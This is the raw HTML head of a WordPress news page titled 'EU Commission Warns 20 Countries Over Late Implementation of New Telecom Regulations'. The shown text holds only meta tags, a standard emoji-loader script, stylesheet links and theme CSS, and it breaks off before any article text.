

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reporterpk.com/eu-commission-warns-20-countries-over-late-implementation-of-new-telecom-regulations/
body_size: 18175
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.reporterpk.com/xmlrpc.php">
	<title>EU Commission Warns 20 Countries Over Late Implementation of New Telecom Regulations &#8211; Reporter PK</title>
<meta name='robots' content='max-image-preview:large' />
<noscript><style>#preloader{display:none;}</style></noscript><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Reporter PK &raquo; Feed" href="https://www.reporterpk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reporter PK &raquo; Comments Feed" href="https://www.reporterpk.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reporter PK &raquo; EU Commission Warns 20 Countries Over Late Implementation of New Telecom Regulations Comments Feed" href="https://www.reporterpk.com/eu-commission-warns-20-countries-over-late-implementation-of-new-telecom-regulations/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.reporterpk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.reporterpk.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.reporterpk.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='rating-css-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/barta-core/assets/css/rating.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.2.4' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.2.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='barta-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/bootstrap.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/nivo-slider.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/slick-theme.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='barta-default-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/default.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='barta-elementor-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/elementor.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='barta-grid-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/barta-grid.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='barta-box-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/barta-box.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='barta-tab-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/barta-tab.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='barta-list-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/barta-list.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='barta-style-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/style.css?ver=2.0.2' type='text/css' media='all' />
<style id='barta-style-inline-css' type='text/css'>
	.entry-banner {
					background: url(https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/img/banner.jpg) no-repeat scroll center center / cover;
			}
	.content-area {
		padding-top: 70px; 
		padding-bottom: 70px;
	}
		#page {
		background-image: url(  );
		background-color: #ffffff;
	}
	
</style>
<link rel='stylesheet' id='slick-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/slick.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='rt-ticker-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/rt-ticker.css?ver=2.0.2' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:500,400&#038;display=swap&#038;ver=1696761252" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400&#038;display=swap&#038;ver=1696761252" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400&#038;display=swap&#038;ver=1696761252" /></noscript><style id='barta-dynamic-inline-css' type='text/css'>
@media ( min-width:1200px ) { .container {  max-width: 1240px; } } #tophead .tophead-contact .fa, #tophead .tophead-address .fa { color: #e53935; } #tophead {   background-color: #f8f8f8; } #tophead, #tophead a {   color: #444444; } .topbar-style-5 #tophead .tophead-social li a { color: #e53935; } .trheader #tophead, .trheader #tophead a, .trheader #tophead .tophead-social li a { color: #efefef; } .barta-primary-color{ color:#e53935; } .barta-primary-bgcolor, .topbar-style-3 #tophead .tophead-social li a:hover { background-color: #e53935; } .topbar-style-4 #tophead .tophead-contact .fa, .topbar-style-4 #tophead .tophead-address .fa {   color: #e53935; } .site-header .main-navigation nav ul li a { font-family: Roboto, sans-serif; font-size : 15px; font-weight : 500; line-height : 16px; color: #111111; text-transform : uppercase; font-style: normal; } .site-header .main-navigation ul.menu > li > a:hover, .site-header .main-navigation ul.menu > li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current > a { color: #e53935; } .site-header .main-navigation nav ul li a.active { color: #e53935 !important; } .header-style-5.trheader .site-header .main-navigation nav > ul > li > a { color: #111111; } .header-style-5.trheader .site-header .main-navigation nav > ul > li > a:hover, .header-style-5.trheader .site-header .main-navigation nav > ul > li.current-menu-item > a:hover, .header-style-5.trheader .site-header .main-navigation nav > ul > li a.active, .header-style-5.trheader .site-header .main-navigation nav > ul > li.current > a, .header-style-1 .site-header .main-navigation ul.menu > li > a:hover, .header-style-1 .site-header .main-navigation ul.menu > li.current > a:hover, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a:hover, .header-style-1 .site-header .main-navigation ul li a.active, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a, .header-style-1 .site-header .main-navigation ul.menu > li.current > a { color: #e53935 !important; } .trheader.non-stick .site-header .main-navigation ul.menu > li > a, .trheader.non-stick .site-header .search-box .search-button i, .trheader.non-stick .header-icon-seperator, .trheader.non-stick .header-icon-area .cart-icon-area > a, .trheader.non-stick .additional-menu-area a.side-menu-trigger { color: #fff; } .site-header .main-navigation ul li ul li { background-color: #e53935; } .site-header .main-navigation ul li ul li:hover { background-color: #111111; } .site-header .main-navigation ul li ul li a { font-family: Roboto, sans-serif; font-size : 15px; font-weight : 400; line-height : 21px; color: #ffffff; text-transform : inherit; font-style: normal; } .site-header .main-navigation ul li ul li:hover > a { color: #ffffff; } .stick .site-header { border-color: #e53935} .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #e53935} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a { color: #ffffff} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover { background-color: #111111; color: #ffffff; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #e53935; } #header-9 .mean-container a.meanmenu-reveal, #header-9 .mean-container .mean-nav ul li a.mean-expand { color: #222; } .mean-container a.meanmenu-reveal span { background-color: #e53935; } #header-9 .mean-container a.meanmenu-reveal span { background-color: #ffffff; } @media (max-width:414px) {  #header-9 .mean-container a.meanmenu-reveal span {  background-color: #e53935; } } .header-style-9 .header-search-box .form-inline .btn-search { background-color: #e53935; } .mean-container .mean-bar {  border-color: #e53935; } .mean-container .mean-nav ul li a { font-family: Roboto, sans-serif; font-size : 14px; font-weight : 500; line-height : 21px; color: #111111; text-transform : uppercase; font-style: normal; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #e53935; } .header-icon-area .cart-icon-area .cart-icon-num { background-color: #e53935; } .additional-menu-area a.side-menu-trigger:hover, .trheader.non-stick .additional-menu-area a.side-menu-trigger:hover { color: #e53935; } .site-header .search-box .search-text { border-color: #e53935; } .header-style-3 .header-contact .fa, .header-style-3 .header-social li a:hover, .header-style-3.trheader .header-social li a:hover { color: #e53935; } .header-style-3.trheader .header-contact li a, .header-style-3.trheader .header-social li a { color: #fff; } .header-style-4 .header-contact .fa, .header-style-4 .header-social li a:hover, .header-style-4.trheader .header-social li a:hover { color: #e53935; } .header-style-4.trheader .header-contact li a, .header-style-4.trheader .header-social li a { color: #fff; } .header-style-5 .header-menu-btn { background-color: #e53935; } .trheader.non-stick.header-style-5 .header-menu-btn { color: #fff; } body { font-family: Roboto, sans-serif; font-size: 15px; line-height: 24px; font-weight: 400; } h1 { font-family: Roboto; font-size: 36px; line-height: 40px; font-weight: 500; } h2 { font-family: Roboto, sans-serif; font-size: 28px; line-height: 34px; font-weight: 500; } h3 { font-family: Roboto, sans-serif; font-size: 22px; line-height: 28px; font-weight: 500; } h4 { font-family: Roboto, sans-serif; font-size: 18px; line-height: 26px; font-weight: 500; } h5 { font-family: Roboto, sans-serif; font-size: 16px; line-height: 24px; font-weight: 500; } h6 { font-family: Roboto, sans-serif; font-size: 14px; line-height: 22px; font-weight: 500; } .entry-banner .entry-banner-content h1 { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a:hover { color: #e53935; } .breadcrumb-area .entry-breadcrumb .breadcrumb-seperator { color: #ffffff; } .breadcrumb-area .entry-breadcrumb > span:last-child { color: #ffffff; } .entry-banner:after {   background: rgba(0, 0, 0 , 0.8); } .post-detail-holder .breadcrumb-area .entry-breadcrumb span a:hover { color: #e53935; } .scrollToTop { background-color: #e53935; border: 2px solid rgb(229, 57, 53 , 1); } .footer-top-area { background-color: #000000; } .footer-top-area .widget h3 { color: #ffffff; } .footer-top-area .widget { color: #c4c4c4; } .footer-top-area a:link, .footer-top-area a:visited { color: #c4c4c4; } .footer-top-area a:hover, .footer-top-area a:active { color: #e53935; } .footer-bottom-area { background-color: #000000; } .footer-bottom-area .footer-bottom-left { color: #dddddd; } .footer-top-area .widget_archive li { border-bottom: 1px dotted #e53935; } .rt-box-title-1 span { border-top-color: #e53935; } .search-form .input.search-submit { background-color: #e53935; border-color: #e53935; } .search-form .input.search-submit a:hover { color: #e53935; } .search-no-results .custom-search-input .btn{  background-color: #e53935; } .widget ul li a:hover { color: #e53935; } .sidebar-widget-area .widget h3.widgettitle:after {  background: #e53935; } .sidebar-widget-area .widget .rt-slider-sidebar .rt-single-slide .testimo-info .testimo-title h3, .sidebar-widget-area .rt_widget_recent_entries_with_image .media-body .posted-date a, .sidebar-widget-area .widget ul li a:before, .sidebar-widget-area .widget ul li a:hover, .sidebar-widget-area .widget ul li.active a, .sidebar-widget-area .widget ul li.active a:before, .sidebar-widget-area .widget_recent_comments ul li.recentcomments > span:before, .footer-top-area .search-form input.search-submit, .footer-top-area ul li:before, .footer-top-area ul li a:before { color: #e53935; } .footer-top-area .corporate-address li i , .footer-top-area .search-form input.search-submit, .footer-top-area ul li a:before, .footer-top-area .stylish-input-group .input-group-addon button i, .footer-top-area .widget_archive li a:before {  color: #e53935; } .footer-top-area .stylish-input-group .input-group-addon button:hover { background: #e53935; } .rt-box-title-1, .footer-top-area .search-form button { background-color: #e53935; } .footer-topbar , .footer-topbar .emergrncy-content-holder, .footer-top-area .widgettitle:after { background: #e53935; } .footer-topbar .emergrncy-content-holder:before { border-color: transparent #e53935; } a:link, a:visited, .entry-footer .about-author .media-body .author-title, .entry-title h1 a{ color: #e53935; } .entry-content a {   color:#e53935; } .entry-footer .tags a:hover, .entry-title h1 a:hover { color: #797979; } .comments-area .main-comments .replay-area a { background-color: #e53935; } #respond form .btn-send { background-color: #e53935; border-color: #e53935; } .blog-style-2 .readmore-btn:hover { background-color: #e53935; color: #ffffff; } blockquote p:before{  color: #e53935; } .sticky .blog-box {  border-bottom: 2px solid #e53935; } .blog-box .blog-img-holder:after {  background: #e53935; } .blog-box .blog-img-holder .blog-content-holder {  background: #e53935; } .blog-box .blog-bottom-content-holder h3 a:hover , .blog-box .blog-bottom-content-holder ul li i , .blog-box .blog-bottom-content-holder ul li a:hover {  color: #e53935; } .blog-box .blog-bottom-content-holder a.blog-button {  border: 1px solid #e53935;  color: #e53935; } .blog-box .blog-bottom-content-holder a.blog-button:hover {  background-color: #e53935; } .error-page-area {  background-color: #e53935; } .error-page-area .error-page-content p {  color: #ffffff; } .error-page-area .error-page p { color: #ffffff; } .error-page-area .error-page-content .go-home a { background-color: #e53935; } .comments-area h3:before{ background: #797979; } #respond form .btn-send:hover {  color: #e53935; } .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #e53935; } .item-comments .item-comments-form .comments-form .form-group .form-control {  background-color: #797979; } .title-bar35:after { background: #e53935; } .barta-button-1, .entry-content a.grid-fill-btn:hover:after, .entry-content .rt-grid-fill-btn a.grid-fill-btn:hover:after { color: #e53935; } .barta-button-1:hover { background: #e53935; } .barta-button-2 { background: #e53935; } .barta-button-2:hover { color: #e53935; } .barta-primary-color { color: #e53935; } .btn-read-more-h-b { border: 1px solid #e53935; } .con-home-6 .btn-send-message { background: #e53935; border: 2px solid #e53935; } .con-home-6 .btn-send-message:hover, .dark-button:after, .btn-square-transparent:hover, .entry-content 